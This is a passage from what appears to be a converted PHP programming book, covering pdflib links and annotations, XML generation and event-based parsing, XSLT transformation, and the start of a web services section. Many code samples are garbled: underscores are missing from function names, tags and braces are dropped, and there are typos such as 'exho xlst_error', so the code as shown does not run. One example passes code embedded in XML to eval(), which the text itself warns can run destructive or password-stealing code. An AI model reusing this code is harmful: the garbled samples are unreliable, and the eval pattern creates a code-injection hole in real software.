pdf_add_pdflink(pdf, llx, lly, urx, ury, filename, page, zoom);
For example:
```

```
pdf_add_pdflink($p, 50, 700, 100, 750, "another.pdf", 3, "retain");
```

The pdf\_add\_launchlink() function adds a link to another file, whose MIME type causes the appropriate program to be launched to view the file:

```
pdf add launchlink($p, 50, 700, 100, 750, "/path/document.doc");
```

The pdf add weblink() function creates a link whose destination is a URL:

```
pdf add weblink(pdf, llx, lly, urx, ury, url);
```

Example 10-13 takes an image, figures out its size, puts it at position (50,700) in the document, then adds a weblink such that if you click anywhere on the image you end up at <a href="http://www.php.net">http://www.php.net</a>. The pdf\_set\_border\_style() call, with a line width of 0, gets rid of the box that would otherwise be drawn around the image.

```
Example 10-13. Specifying a link
```

```
<?php

$p = pdf_new();

pdf_open_file($p);
```

Example 10-13. Specifying a link (continued)

```
$im = pdf open jpeg($p, "php.jpg");
$x = pdf_get_value($p, "imagewidth", $im);
$y = pdf_get_value($p, "imageheight", $im);
 pdf begin page($p,612,792);
 pdf place image($p, $im, 50, 700, 1.0);
 pdf set border style($p, "solid", 0);
 pdf add weblink($p,50,700,50+$x,700+$y,"http://www.php.net");
 pdf end page($p);
 pdf close image($p, $im);
 pdf close($p);
 $buf = pdf get buffer($p);
 $len = strlen($buf);
 header("Content-Type: application/pdf");
 header("Content-Length: $len");
 header("Content-Disposition: inline; filename=link.pdf");
 echo $buf;
 pdf delete($p);
25
```

# Other PDF Features

PDF documents support a variety of other features, such as annotations, attached files, and page transitions. These features can also be manipulated with *pdflib*.

## **Note Annotations**

Notes can be added on top of a PDF document using pdf\_add\_note():

```
pdf add note(pdf, llx, lly, urx, ury, contents, title, icon, open);
```

Specify the note area with two points: the lower-left corner (11x,11y) and upperright corner (urx,ury). The contents parameter holds the text of the note (maximum size 64 KB). The maximum size of the title is 255 characters. The icon parameter indicates which icon should represent the note when it is closed (allowable values are "comment", "insert", "note", "paragraph", "newparagraph", "key", and "help"). The open parameter indicates whether the note should be open or closed by default.

Example 10-14 creates an open note on a page with the note icon.

Example 10-14. Creating an open note

```
<?php
$p = pdf_new();
pdf_open_file($p);

pdf_begin_page($p,612,792);
pdf_add_note($p,100,650,200,750,"This is a test annotation.","Testing","note",0);
pdf end page($p);</pre>
```

Example 10-14. Creating an open note (continued)

```
pdf_close($p);
$buf = pdf_get_buffer($p);
$len = strlen($buf);
header("Content-Type: application/pdf");
header("Content-Length: $len");
header("Content-Disposition: inline; filename=note.pdf");
echo $buf;
pdf_delete($p);
}
```

The output of Example 10-14 is shown in Figure 10-15.



Figure 10-15. Open note

Changing the *open* argument to php\_add\_note() from 1 to 0 creates the output shown in Figure 10-16 (a closed note).

# **Attaching Files to a PDF Document**

Arbitrary files can be attached to a PDF document. For example, a PDF version of this book might have attachments for each program, saving the pain of copying and pasting.

To attach a file, use the pdf\_attach\_file() function:



Figure 10-16. Closed note

The content type is the MIME type of the file (e.g., "text/plain"). The icon parameter can be "graph", "pushpin", "paperclip", or "tag". For example:

```
pdf begin page($p, 595, 842);
pdf attach file($p, 100, 600, 200, 700, "file.zip",
                "Here is that file you wanted",
                "Rasmus Lerdorf", "application/zip", "paperclip");
```

## **Page Transitions**

PDF has the ability to apply special page transition effects similar to those you might see in presentation programs such as Microsoft PowerPoint. Most viewers apply transitions only when in fullscreen mode.

A page transition is set with the transition parameter. The available transitions are "split", "blinds", "box", "wipe", "dissolve", "glitter", and "replace". The default transition is always the simple "replace", which just replaces one page with the next.

To set the default time between pages, you can set the duration parameter. For example, to set the duration between pages to 5 seconds and to switch to the "wipe" page transition from here on, you can use:

```
pdf set value($p, "duration", 5);
pdf set parameter($p, "transition", "wipe");
```

# **XML**

XML, the Extensible Markup Language, is a standardized data format. It looks a little like HTML, with tags (<example>like this</example>) and entities (&amp;). Unlike HTML, however, XML is designed to be easy to parse, and there are rules for what you can and cannot do in an XML document. XML is now the standard data format in fields as diverse as publishing, engineering, and medicine. It's used for remote procedure calls, databases, purchase orders, and much more.

There are many scenarios where you might want to use XML. Because it is a common format for data transfer, other programs can emit XML files for you to either extract information from (parse) or display in HTML (transform). This chapter shows how to use the XML parser bundled with PHP, as well as how to use the optional XSLT extension to transform XML. We also briefly cover generating XML.

Recently, XML has been used in remote procedure calls. A client encodes a function name and parameter values in XML and sends them via HTTP to a server. The server decodes the function name and values, decides what to do, and returns a response value encoded in XML. XML-RPC has proved a useful way to integrate application components written in different languages. In this chapter, we'll show you how to write XML-RPC servers and clients.

# Lightning Guide to XML

Most XML consists of elements (like HTML tags), entities, and regular data. For example:

```
<book isbn="1-56592-610-2">
  <title>Programming PHP</title>
  <authors>
        <author>Rasmus Lerdorf</author>
        <author>Kevin Tatroe</author>
        </authors>
</book>
```

In HTML, you often have an open tag without a close tag. The most common example of this is:

```
<br>
```

In XML, that is illegal. XML requires that every open tag be closed. For tags that don't enclose anything, such as the line break <br>, XML adds this syntax:

```
<br />
```

Tags can be nested but cannot overlap. For example, this is valid:

```
<book><title>Programming PHP</title></book>
```

but this is not valid, because the book and title tags overlap:

```
<book><title>Programming PHP</book></title>
```

XML also requires that the document begin with a processing instruction that identifies the version of XML being used (and possibly other things, such as the text encoding used). For example:

```
<?xml version="1.0" ?>
```

The final requirement of a well-formed XML document is that there be only one element at the top level of the file. For example, this is well formed:

```
<?xml version="1.0" ?>
library>
 <title>Programming PHP</title>
 <title>Programming Perl</title>
 <title>Programming C#</title>
</library>
```

but this is not well formed, as there are three elements at the top level of the file:

```
<?xml version="1.0" ?>
<title>Programming PHP</title>
<title>Programming Perl</title>
<title>Programming C#</title>
```

XML documents generally are not completely ad hoc. The specific tags, attributes, and entities in an XML document, and the rules governing how they nest, comprise the structure of the document. There are two ways to write down this structure: the Document Type Definition (DTD) and the Schema. DTDs and Schemas are used to validate documents; that is, to ensure that they follow the rules for their type of document.

Most XML documents don't include a DTD. Many identify the DTD as an external with a line that gives the name and location (file or URL) of the DTD:

```
<!DOCTYPE rss PUBLIC 'My DTD Identifier' 'http://www.example.com/my.dtd'>
```

Sometimes it's convenient to encapsulate one XML document in another. For example, an XML document representing a mail message might have an attachment element that surrounds an attached file. If the attached file is XML, it's a nested XML document. What if the mail message document has a body element (the subject of the message), and the attached file is an XML representation of a dissection that also has a body element, but this element has completely different DTD rules? How can you possibly validate or make sense of the document if the meaning of body changes partway through?

This problem is solved with the use of namespaces. Namespaces let you qualify the XML tag—for example, email:body and human:body.

There's a lot more to XML than we have time to go into here. For a gentle introduction to XML, read *Learning XML*, by Erik Ray (O'Reilly). For a complete reference to XML syntax and standards, see XML in a Nutshell, by Elliotte Rusty Harold and W. Scott Means (O'Reilly).

# Generating XML

Just as PHP can be used to generate dynamic HTML, it can also be used to generate dynamic XML. You can generate XML for other programs to consume based on forms, database queries, or anything else you can do in PHP. One application for dynamic XML is Rich Site Summary (RSS), a file format for syndicating news sites. You can read an article's information from a database or from HTML files themselves and emit an XML summary file based on that information.

Generating an XML document from a PHP script is simple. Simply change the MIME type of the document, using the header() function, to "text/xml". To emit the <?xml ... ?> declaration without it being interpreted as a malformed PHP tag, you'll need to either disable short open tag in your php.ini file, or simply echo the line from within PHP code:

```
<?php
echo '<?xml version="1.0" encoding="ISO-8859-1" ?>';
```

Example 11-1 generates an RSS document using PHP. An RSS file is an XML document containing several channel elements, each of which contains some news item elements. Each news item can have a title, a description, and a link to the article itself. More properties of an item are supported by RSS than Example 11-1 creates. Just as there are no special functions for generating HTML from PHP (you just echo it), there are no special functions for generating XML. You just echo it!

```
Example 11-1. Generating an XML document
```

```
<?php header('Content-Type: text/xml'); ?>
<?xml version='1.0' encoding='ISO-8859-1' ?>
<!DOCTYPE rss PUBLIC '-//Netscape Communications//DTD RSS 0.91//EN'</pre>
'http://my.netscape.com/publish/formats/rss-0.91.dtd'>
<rss version="0.91">
```

Example 11-1. Generating an XML document (continued)

```
<channel>
    <?php
     // news items to produce RSS for
     $items = array(
                    array('title' => 'Man Bites Dog',
                           'link' => 'http://www.example.com/dog.php',
                          'desc' => 'Ironic turnaround!'),
                    array('title' => 'Medical Breakthrough!',
                          'link' => 'http://www.example.com/doc.php',
                          'desc' => 'Doctors announced a cure for me.')
                    );
     foreach($items as $item) {
       echo "<item>\n";
       echo " <title>{$item[title]}</title>\n";
               <link>{$item[link]}</link>\n";
       echo " <description>{$item[desc]}</description>\n";
      echo " <language>en-us</language>\n";
       echo "</item>\n";
    }
    ?>
 </channel>
<?xml version='1.0' encoding='ISO-8859-1' ?>
<!DOCTYPE rss PUBLIC '-//Netscape Communications//DTD RSS 0.91//EN'</pre>
 'http://my.netscape.com/publish/formats/rss-0.91.dtd'>
<rss version="0.91">
  <channel>
    <item>
  <title>Man Bites Dog</title>
  <link>http://www.example.com/dog.php</link>
  <description>Ironic turnaround!</description>
  <language>en-us</language>
</item>
<item>
  <title>Medical Breakthrough!</title>
  <link>http://www.example.com/doc.php</link>
  <description>Doctors announced a cure for me.</description>
  <language>en-us</language>
</item>
  </channel>
</rss>
```

# Parsing XML

Say you have a collection of books written in XML, and you want to build an index showing the document title and its author. You need to parse the XML files to recognize the title and author elements and their contents. You could do this by hand with regular expressions and string functions such as strtok(), but it's a lot more

complex than it seems. The easiest and quickest solution is to use the XML parser that ships with PHP.

PHP's XML parser is based on the *Expat C* library, which lets you parse but not validate XML documents. This means you can find out which XML tags are present and what they surround, but you can't find out if they're the right XML tags in the right structure for this type of document. In practice, this isn't generally a big problem.

PHP's XML parser is event-based, meaning that as the parser reads the document, it calls various handler functions you provide as certain events occur, such as the beginning or end of an element.

In the following sections we discuss the handlers you can provide, the functions to set the handlers, and the events that trigger the calls to those handlers. We also provide sample functions for creating a parser to generate a map of the XML document in memory, tied together in a sample application that pretty-prints XML.

## **Element Handlers**

When the parser encounters the beginning or end of an element, it calls the start and end element handlers. You set the handlers through the xml\_set\_element\_handler() function:

```
xml set element handler(parser, start element, end element);
```

The *start\_element* and *end\_element* parameters are the names of the handler functions.

The start element handler is called when the XML parser encounters the beginning of an element:

```
my start element handler(parser, element, attributes);
```

It is passed three parameters: a reference to the XML parser calling the handler, the name of the element that was opened, and an array containing any attributes the parser encountered for the element. The attribute array is passed by reference for speed.

Example 11-2 contains the code for a start element handler. This handler simply prints the element name in bold and the attributes in gray.

Example 11-2. Start element handler

```
function start_element($inParser, $inName, &$inAttributes) {
    $attributes = array();
    foreach($inAttributes as $key) {
        $value = $inAttributes[$key];
        $attributes[] = "<font color=\"gray\">$key=\"$value\" </font>";
    }
    echo '&lt;<b>' . $inName . '</b> ' . join(' ', $attributes) . '&gt;';
}
```

The end element handler is called when the parser encounters the end of an element:

```
my end element handler(parser, element);
```

It takes two parameters: a reference to the XML parser calling the handler, and the name of the element that is closing.

Example 11-3 shows an end element handler that formats the element.

```
Example 11-3. End element handler
function end element($inParser, $inName) {
 echo '<<b>/$inName</b>&gt;';
```

## Character Data Handler

All of the text between elements (character data, or CDATA in XML terminology) is handled by the character data handler. The handler you set with the xml set character data handler() function is called after each block of character data:

```
xml set character data handler(parser, handler);
```

The character data handler takes in a reference to the XML parser that triggered the handler and a string containing the character data itself:

```
my character data handler(parser, cdata);
```

Example 11-4 shows a simple character data handler that simply prints the data.

```
Example 11-4. Character data handler
function character data($inParser, $inData) {
 echo $inData;
```

# **Processing Instructions**

Processing instructions are used in XML to embed scripts or other code into a document. PHP code itself can be seen as a processing instruction and, with the <?php ... ?> tag style, follows the XML format for demarking the code. The XML parser calls the processing instruction handler when it encounters a processing instruction. Set the handler with the xml set processing instruction handler() function:

```
xml set processing instruction(parser, handler);
```

A processing instruction looks like:

```
<?target instructions ?>
```

The processing instruction handler takes in a reference to the XML parser that triggered the handler, the name of the target (for example, "php"), and the processing instructions:

```
my processing instruction handler(parser, target, instructions);
```

What you do with a processing instruction is up to you. One trick is to embed PHP code in an XML document and, as you parse that document, execute the PHP code with the eval() function. Example 11-5 does just that. Of course, you have to trust the documents you're processing if you eval() code in them. eval() will run any code given to it—even code that destroys files or mails passwords to a hacker.

Example 11-5. Processing instruction handler

```
function processing_instruction($inParser, $inTarget, $inCode) {
  if ($inTarget === 'php') {
    eval($inCode);
  }
}
```

# **Entity Handlers**

Entities in XML are placeholders. XML provides five standard entities (&, >, <, &quot;, and &apos;), but XML documents can define their own entities. Most entity definitions do not trigger events, and the XML parser expands most entities in documents before calling the other handlers.

Two types of entities, external and unparsed, have special support in PHP's XML library. An *external* entity is one whose replacement text is identified by a filename or URL rather than explicitly given in the XML file. You can define a handler to be called for occurrences of external entities in character data, but it's up to you to parse the contents of the file or URL yourself if that's what you want.

An *unparsed* entity must be accompanied by a notation declaration, and while you can define handlers for declarations of unparsed entities and notations, occurrences of unparsed entities are deleted from the text before the character data handler is called.

#### **External entities**

External entity references allow XML documents to include other XML documents. Typically, an external entity reference handler opens the referenced file, parses the file, and includes the results in the current document. Set the handler with xml\_set\_external\_entity\_ref\_handler(), which takes in a reference to the XML parser and the name of the handler function:

```
xml set external entity ref handler(parser, handler);
```

The external entity reference handler takes five parameters: the parser triggering the handler, the entity's name, the base URI for resolving the identifier of the entity (which is currently always empty), the system identifier (such as the filename), and the public identifier for the entity, as defined in the entity's declaration:

```
$ok = my ext entity handler(parser, entity, base, system, public);
```

If your external entity reference handler returns a false value (which it will if it returns no value), XML parsing stops with an XML ERROR EXTERNAL ENTITY HANDLING error. If it returns true, parsing continues.

Example 11-6 shows how you would parse externally referenced XML documents. Define two functions, create parser() and parse(), to do the actual work of creating and feeding the XML parser. You can use them both to parse the top-level document and any documents included via external references. Such functions are described later, in "Using the Parser." The external entity reference handler simply identifies the right file to send to those functions.

#### Example 11-6. External entity reference handler

```
function external entity reference($inParser, $inNames, $inBase,
                                   $inSystemID, $inPublicID) {
 if($inSystemID) {
   if(!list($parser, $fp) = create parser($inSystemID)) {
     echo "Error opening external entity $inSystemID \n";
      return false;
 return parse($parser, $fp);
 return false;
}
```

#### **Unparsed entities**

An unparsed entity declaration must be accompanied by a notation declaration:

```
<!DOCTYPE doc [
 <!NOTATION jpeg SYSTEM "image/jpeg">
 <!ENTITY logo SYSTEM "php-tiny.jpg" NDATA jpeg>
1>
```

Register a notation declaration handler with xml set notation decl handler():

```
xml set notation decl handler(parser, handler);
```

The handler will be called with five parameters:

```
my notation handler(parser, notation, base, system, public);
```

The base parameter is the base URI for resolving the identifier of the notation (which is currently always empty). Either the system identifier or the public identifier for the notation will be set, but not both.

Register an unparsed entity declaration with the xml set unparsed entity decl handler() function:

```
xml set unparsed entity decl handler(parser, handler);
```

The handler will be called with six parameters:

```
my unp entity handler(parser, entity, base, system, public, notation);
```

The notation parameter identifies the notation declaration with which this unparsed entity is associated.

### Default Handler

For any other event, such as the XML declaration and the XML document type, the default handler is called. To set the default handler, call the xml set default handler() function:

```
xml set default handler(parser, handler);
```

The handler will be called with two parameters:

```
my default handler(parser, text);
```

The text parameter will have different values depending on the kind of event triggering the default handler. Example 11-7 just prints out the given string when the default handler is called.

```
Example 11-7. Default handler
function default($inParser, $inData) {
 echo "<font color=\"red\">XML: Default handler called with '\sin Data' </font>\n";
```

# **Options**

The XML parser has several options you can set to control the source and target encodings and case folding. Use xml parser set option() to set an option:

```
xml parser set option(parser, option, value);
Similarly, use xml parser get option() to interrogate a parser about its options:
    $value = xml parser get option(parser, option);
```

## Character encoding

The XML parser used by PHP supports Unicode data in a number of different character encodings. Internally, PHP's strings are always encoded in UTF-8, but documents parsed by the XML parser can be in ISO-8859-1, US-ASCII, or UTF-8. UTF-16 is not supported.

When creating an XML parser, you can give it an encoding to use for the file to be parsed. If omitted, the source is assumed to be in ISO-8859-1. If a character outside the range possible in the source encoding is encountered, the XML parser will return an error and immediately stop processing the document.

The target encoding for the parser is the encoding in which the XML parser passes data to the handler functions; normally, this is the same as the source encoding. At any time during the XML parser's lifetime, the target encoding can be changed. Any characters outside the target encoding's character range are demoted by replacing them with a question mark character (?).

Use the constant XML OPTION TARGET ENCODING to get or set the encoding of the text passed to callbacks. Allowable values are: "ISO-8859-1" (the default), "US-ASCII", and "UTF-8".

#### Case folding

By default, element and attribute names in XML documents are converted to all uppercase. You can turn off this behavior (and get case-sensitive element names) by setting the XML OPTION CASE FOLDING option to false with the xml parser set option() function:

```
xml parser set option(XML OPTION CASE FOLDING, false);
```

# **Using the Parser**

To use the XML parser, create a parser with xml parser create(), set handlers and options on the parser, then hand chunks of data to the parser with the xml parse() function until either the data runs out or the parser returns an error. Once the processing is complete, free the parser by calling xml parser free().

The xml parser create() function returns an XML parser:

```
$parser = xml parser create([encoding]);
```

The optional encoding parameter specifies the text encoding ("ISO-8859-1", "US-ASCII", or "UTF-8") of the file being parsed.

The xml parse() function returns TRUE if the parse was successful or FALSE if it was not:

```
$success = xml parse(parser, data [, final ]);
```

The data argument is a string of XML to process. The optional final parameter should be true for the last piece of data to be parsed.

To easily deal with nested documents, write functions that create the parser and set its options and handlers for you. This puts the options and handler settings in one place, rather than duplicating them in the external entity reference handler. Example 11-8 has such a function.

```
Example 11-8. Creating a parser
```

```
function create parser ($filename) {
 $fp = fopen('filename', 'r');
 $parser = xml parser create();
 xml set element handler($parser, 'start element', 'end element');
 xml set character data handler($parser, 'character data');
```

#### Example 11-8. Creating a parser (continued)

```
xml set processing instruction handler($parser, 'processing instruction');
 xml set default handler($parser, 'default');
 return array($parser, $fp);
}
function parse ($parser, $fp) {
 $blockSize = 4 * 1024; // read in 4 KB chunks
 while($data = fread($fp, $blockSize)) { // read in 4 KB chunks
   if(!xml parse($parser, $data, feof($fp))) {
      // an error occurred; tell the user where
     echo 'Parse error: ' . xml_error_string($parser) . " at line " .
          xml get current line number($parser));
     return FALSE;
 }
 return TRUE;
if (list($parser, $fp) = create parser('test.xml')) {
 parse($parser, $fp);
 fclose($fp);
 xml parser free($parser);
```

## **Errors**

The xml parse() function will return true if the parse completed successfully or false if there was an error. If something did go wrong, use xml get error code() to fetch a code identifying the error:

```
$err = xml get error code();
```

The error code will correspond to one of these error constants:

```
XML ERROR NONE
XML ERROR NO MEMORY
XML ERROR SYNTAX
XML ERROR NO ELEMENTS
XML ERROR INVALID TOKEN
XML ERROR UNCLOSED TOKEN
XML ERROR PARTIAL CHAR
XML ERROR TAG MISMATCH
XML ERROR DUPLICATE ATTRIBUTE
XML ERROR JUNK AFTER DOC ELEMENT
XML ERROR PARAM ENTITY REF
XML ERROR UNDEFINED ENTITY
XML ERROR RECURSIVE ENTITY REF
XML ERROR ASYNC ENTITY
```

```
XML ERROR BAD CHAR REF
XML ERROR BINARY ENTITY REF
XML ERROR ATTRIBUTE EXTERNAL ENTITY REF
XML ERROR MISPLACED XML PI
XML ERROR UNKNOWN ENCODING
XML ERROR INCORRECT ENCODING
XML ERROR UNCLOSED CDATA SECTION
XML ERROR EXTERNAL ENTITY HANDLING
```

The constants generally aren't much use. Use xml error string() to turn an error code into a string that you can use when you report the error:

```
$message = xml error string(code);
For example:
    $err = xml get error code($parser);
    if ($err != XML ERROR NONE) die(xml error string($err));
```

### Methods as Handlers

Because functions and variables are global in PHP, any component of an application that requires several functions and variables is a candidate for object orientation. XML parsing typically requires you to keep track of where you are in the parsing (e.g., "just saw an opening title element, so keep track of character data until you see a closing title element") with variables, and of course you must write several handler functions to manipulate the state and actually do something. Wrapping these functions and variables into a class provides a way to keep them separate from the rest of your program and easily reuse the functionality later.

Use the xml set object() function to register an object with a parser. After you do so, the XML parser looks for the handlers as methods on that object, rather than as global functions:

```
xml set object(object);
```

# Sample Parsing Application

Let's develop a program to parse an XML file and display different types of information from it. The XML file, given in Example 11-9, contains information on a set of books.

```
Example 11-9. books.xml file
<?xml version="1.0" ?>
library>
 <book>
    <title>Programming PHP</title>
      <author>Rasmus Lerdorf</author>
      <author>Kevin Tatroe</author>
    </authors>
```

#### Example 11-9. books.xml file (continued)

```
<isbn>1-56592-610-2</isbn>
    <comment>A great book!</comment>
 </book>
 <book>
    <title>PHP Pocket Reference</title>
    <authors>
      <author>Rasmus Lerdorf</author>
   </authors>
   <isbn>1-56592-769-9</isbn>
    <comment>It really does fit in your pocket</comment>
  </book>
 <book>
   <title>Perl Cookbook</title>
    <authors>
      <author>Tom Christiansen</author>
      <author>Nathan Torkington</author>
   </authors>
    <isbn>1-56592-243-3</isbn>
    <comment>Hundreds of useful techniques, most just as applicable to
            PHP as to Perl
    </comment>
 </book>
</library>
```

The PHP application parses the file and presents the user with a list of books, showing just the titles and authors. This menu is shown in Figure 11-1. The titles are links to a page showing the complete information for a book. A page of detailed information for *Programming PHP* is shown in Figure 11-2.

| <u>File Edit View Go Communic</u> | ator <u>H</u> elp                   |  |
|-----------------------------------|-------------------------------------|--|
| Programming PHP                   | Rasmus Lerdorf, Kevin Tatroe        |  |
| PHP Pocket Reference              | Rasmus Lerdorf                      |  |
| Perl Cookbook                     | Tom Christiansen, Nathan Torkington |  |

Figure 11-1. Book menu

We define a class, BookList, whose constructor parses the XML file and builds a list of records. There are two methods on a BookList that generate output from that list of records. The show menu() method generates the book menu, and the show book() method displays detailed information on a particular book.

Parsing the file involves keeping track of the record, which element we're in, and which elements correspond to records (book) and fields (title, author, isbn, and



Figure 11-2. Book details

comment). The \$record property holds the current record as it's being built, and \$current field holds the name of the field we're currently processing (e.g., 'title'). The \$records property is an array of all the records we've read so far.

Two associative arrays, \$field type and \$ends record, tell us which elements correspond to fields in a record and which closing element signals the end of a record. Values in \$field type are either 1 or 2, corresponding to a simple scalar field (e.g., title) or an array of values (e.g., author) respectively. We initialize those arrays in the constructor.

The handlers themselves are fairly straightforward. When we see the start of an element, we work out whether it corresponds to a field we're interested in. If it is, we set the current field property to be that field name so when we see the character data (e.g., the title of the book) we know which field it's the value for. When we get character data, we add it to the appropriate field of the current record if current field says we're in a field. When we see the end of an element, we check to see if it's the end of a record—if so, we add the current record to the array of completed records.

One PHP script, given in Example 11-10, handles both the book menu and book details pages. The entries in the book menu link back to the URL for the menu, with a GET parameter identifying the ISBN of the book whose details are to be displayed.

#### Example 11-10. bookparse.xml

```
<head><title>My Library</title></head>
<body>
<?php
class BookList {
  var $parser;
  var $record:
  var $current field = '';
  var $field type;
  var $ends record;
  var $records:
```

#### Example 11-10. bookparse.xml (continued)

```
function BookList ($filename) {
  $this->parser = xml parser create();
  xml set object($this->parser, &$this);
  xml set element handler($this->parser, 'start element', 'end element');
  xml set character data handler($this->parser, 'cdata');
  // 1 = single field, 2 = array field, 3 = record container
  $this->field type = array('title' => 1,
                            'author' => 2,
                            'isbn' => 1,
                            'comment' => 1);
  $this->ends record = array('book' => true);
  $x = join("", file($filename));
  xml parse($this->parser, $x);
 xml parser free($this->parser);
function start element ($p, $element, &$attributes) {
  $element = strtolower($element);
  if ($this->field type[$element] != 0) {
   $this->current field = $element;
  } else {
    $this->current field = '';
}
function end element ($p, $element) {
  $element = strtolower($element);
  if ($this->ends record[$element]) {
   $this->records[] = $this->record;
    $this->record = array();
 $this->current_field = '';
function cdata ($p, $text) {
  if ($this->field_type[$this->current_field] === 2) {
    $this->record[$this->current field][] = $text;
  } elseif ($this->field type[$this->current field] === 1) {
    $this->record[$this->current field] .= $text;
}
function show menu() {
  echo "\n";
  foreach ($this->records as $book) {
    echo "";
    $authors = join(', ', $book['author']);
    printf("<a href='%s'>%s</a>%s\n",
          $_SERVER['PHP_SELF'] . '?isbn=' . $book['isbn'],
          $book['title'],
```

```
$authors);
      echo "\n":
    }
  }
  function show book ($isbn) {
    foreach ($this->records as $book) {
      if ($book['isbn'] !== $isbn) {
        continue:
      $authors = join(', ', $book['author']);
      printf("<b>%s</b> by %s.<br>", $book['title'], $authors);
      printf("ISBN: %s<br>", $book['isbn']);
      printf("Comment: %s\n", $book['comment']);
?>
Back to the <a href="<?= $ SERVER['PHP SELF'] ?>">list of books</a>.
  }
}; // main program code
$my library = new BookList ("books.xml");
if ($ GET['isbn']) {
  // return info on one book
  $my library->show book($ GET['isbn']);
} else {
  // show menu of books
  $my library->show menu();
?>
</body></html>
```

# Transforming XML with XSLT

Extensible Stylesheet Language Transformations (XSLT) is a language for transforming XML documents into different XML, HTML, or any other format. For example, many web sites offer several formats of their content—HTML, printable HTML, and WML (Wireless Markup Language) are common. The easiest way to present these multiple views of the same information is to maintain one form of the content in XML and use XSLT to produce the HTML, printable HTML, and WML.

PHP's XSLT extension uses the Sablotron C library to provide XSLT support. Sablotron does not ship with PHP—you'll need to download it from http://www.gingerall.com, install it, and then rebuild PHP with the --enable-xslt --with-xsltsablot option to configure.

PHP's XSLT support is still experimental at the time of writing, and the exact implementation details may change from what is described here. However, this description should give you a good foundation for how to use PHP's XSLT functions, even if the implementation changes in the future.

Three documents are involved in an XSLT transformation: the original XML document, the XSLT document containing transformation rules, and the resulting document. The final document doesn't have to be in XML—a common use of XSLT is to generate HTML from XML. To do an XSLT transformation in PHP, you create an XSLT processor, give it some input to transform, then destroy the processor.

```
Create a processor with xslt create():
    $xslt = xslt create();
Process a file with xslt process():
```

```
$result = xslt process(xslt, xml, xsl [, result [, arguments [, parameters ]]]);
```

The xml and xsl parameters are filenames for the input XML and transformation XSL, respectively. Specify a result filename to store the new document in a file, or omit it to have xslt process() return the new document. The parameters option is an associative array of parameters to your XSL, accessible through xsl:param name="parameter name".

The arguments option is a roundabout way of working with XML or XSL stored in variables rather than in files. Set xml or xsl to 'arg:/foo', and the value for /foo in the *arguments* associative array will be used as the text for the XML or XSL document.

Example 11-11 is the XML document we're going to transform. It is in a similar format to many of the news documents you find on the Web.

```
Example 11-11. XML document
```

```
<?xml version="1.0" ?>
<news xmlns:news="http://slashdot.org/backslash.dtd">
 <story>
    <title>0'Reilly Publishes Programming PHP</title>
    <url>http://example.org/article.php?id=20020430/458566</url>
    <time>2002-04-30 09:04:23</time>
    <author>Rasmus and some others</author>
 </story>
 <story>
    <title>Transforming XML with PHP Simplified</title>
    <url>http://example.org/article.php?id=20020430/458566</url>
    <time>2002-04-30 09:04:23</time>
    <author>k.tatroe</author>
 </story>
</news>
```

Example 11-12 is the XSL document we'll use to transform the XML document into HTML. Each xsl:template element contains a rule for dealing with part of the input document.

#### Example 11-12. News XSL transform

```
<?xml version="1.0" encoding="utf-8" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output</pre>
 method="html"
 indent="yes"
 encoding="utf-8"
<xsl:template match="/news">
 <html>
    <head>
      <title>Current Stories</title>
    </head>
   <body bgcolor="white" >
      <xsl:call-template name="stories"/>
 </html>
</xsl:template>
<xsl:template name="stories">
 <xsl:for-each select="story">
   <h1><xsl:value-of select="title" /></h1>
     <xsl:value-of select="author"/> (<xsl:value-of select="time"/>)<br/>
     <xsl:value-of select="teaser"/>
      [ <a href="{url}">More</a> ]
   <hr />
 </xsl:for-each>
</xsl:template>
</xsl:stylesheet>
```

Example 11-13 is the very small amount of code necessary to transform the XML document into an HTML document using the XSL style sheet. We create a processor, run the files through it, and print the result.

Example 11-13. XSL transformation from files

```
<?php
$processor = xslt create();
$result = xslt process($processor, 'news.xml', 'news.xsl');
if(!$result) echo xslt error($processor);
xslt free($processor);
echo "$result";
```

Example 11-14 contains the same transformation as Example 10-13 but uses XML and XSL values from an array instead of going directly to files. In this example there's not much point in using this technique, as we get the array values from files. But if the XML document or XSL transformation is dynamically generated, fetched from a database, or downloaded over a network connection, it's more convenient to process from a string than from a file.

Example 11-14. XSL transformation from variables

```
<?php
$xml = join('', file('news.xml'));
$xsl = join('', file('news.xsl'));
$arguments = array('/_xml' => $xml, '/_xsl' => $xsl);

$processor = xslt_create();
$result = xslt_process($processor, 'arg:/_xml', 'arg:/_xsl', NULL, $arguments);
if(!$result) exho xlst_error($processor);
xslt_free($processor);
echo "$result";
>>
```

Although it doesn't specifically discuss PHP, Doug Tidwell's *XSLT* (O'Reilly) provides a detailed guide to the syntax of XSLT stylesheets.

# **Web Services**

Historically, every time there's been a need for two systems to communicate, a new protocol has been created (for example, SMTP for sending mail, POP3 for receiving mail, and the numerous protocols that database clients and servers use). The idea of web services is to remove the need to create new protocols by providing a standardized mechanism for remote procedure calls, based on XML and HTTP.

Web services make it easy to integrate heterogeneous systems. Say you're writing a web interface to a library system that already exists. It has a complex system of database tables, and lots of business logic embedded in the program code that manipulates those tables. And it's written in C++. You could reimplement the business logic in PHP, writing a lot of code to manipulate tables in the correct way, or you could write a little code in C++ to expose the library operations (e.g., check out a book to this user, see when this book is due back, see what the overdue fines are for this user) as a web service. Now your PHP code simply has to handle the web frontend; it can use the library service to do all the heavy lifting.

